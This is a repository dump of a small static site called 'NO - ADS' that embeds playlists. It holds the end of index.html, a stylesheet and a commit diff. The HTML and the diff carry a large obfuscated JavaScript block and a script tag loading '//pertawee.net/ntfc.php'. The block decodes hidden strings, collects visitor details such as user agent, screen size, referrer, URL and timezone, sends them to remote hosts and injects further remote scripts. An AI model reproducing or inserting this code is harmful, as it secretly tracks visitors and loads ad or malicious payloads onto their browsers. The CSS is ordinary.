u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//pertawee.net/ntfc.php?p=9034318" data-cfasync="false" async onerror="_ucxgys()" onload="_nrztmsd()"></script>
</body>

</html>
---- styles.css ----
body {
    font-family: 'Roboto', sans-serif;
    display: flex;
    flex-direction: column;
    background: linear-gradient(135deg, #1e3c72, #2a5298);
    color: #ffffff;
    justify-content: center;
    align-items: center;
    backdrop-filter: blur(10px);
}

h1 {
    margin-bottom: 20px;
    color: #00ff9d88;
    font-size: 2.5rem;
}

input {
    width: 70%;
    transition: border-color 0.2s, box-shadow 0.2s;
    color: #333333;
    font-size: 1.2rem;
    padding: 12px 15px;
    margin: 20px 10px;
    border: 2px solid transparent;
    border-radius: 15px;
    box-shadow: 0 0 10px rgba(74, 144, 226, 0.5);
    background-color: #ffffff6c;
}

input:focus {
    box-shadow: 5px 0px 10px rgb(0, 253, 198), -5px 0px 10px rgb(0, 132, 255);
    outline: none;
    border-color: #4a90e2;
}

input::placeholder {
    color: #071a2970;
}

button {
    background-color: #4a90e2;
    color: #ffffff;
    cursor: pointer;
    transition: background-color 0.3s, transform 0.2s;
    font-size: 1.2rem;
    padding: 12px 20px;
    margin: 10px;
    border: none;
    border-radius: 15px;
}

button:hover {
    background-color: #357ABD;
    transform: scale(1.05);
}

.video-container {
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 2rem;
}

iframe {
    border: none;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

@media screen and (max-width: 875px) {
    iframe {
        width: 90vw;
    }
}

==== commit 78484f3e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,9 +9,7 @@
     <meta name="author" content="Manik Mehta">
     <title>NO - ADS</title>
     <link rel="stylesheet" href="styles.css">
-    <link rel="shortcut icon"
-        href="logo.png"
-        type="image/x-icon">
+    <link rel="shortcut icon" href="logo.png" type="image/x-icon">
 </head>
 
 <body>
@@ -23,8 +21,12 @@
     <button onclick="embedPlaylist()">Get Playlist</button>
     <br>
     <h3>Note: Sometimes It will not work on live videos</h3>
+    <form action="https://www.paypal.com/donate" method="post" target="_top">
+        <input type="hidden" name="hosted_button_id" value="manikmehtaji@gmail.com" />
+        <input type="submit" value="Donate with PayPal" />
+    </form>
     <script src="script.js"></script>
-    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let 